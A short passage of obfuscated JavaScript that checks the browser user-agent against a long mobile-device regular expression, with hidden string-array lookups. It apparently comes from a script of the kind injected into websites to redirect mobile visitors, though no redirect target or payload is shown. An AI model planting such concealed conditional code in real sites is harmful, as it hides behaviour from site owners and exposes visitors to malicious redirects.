
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-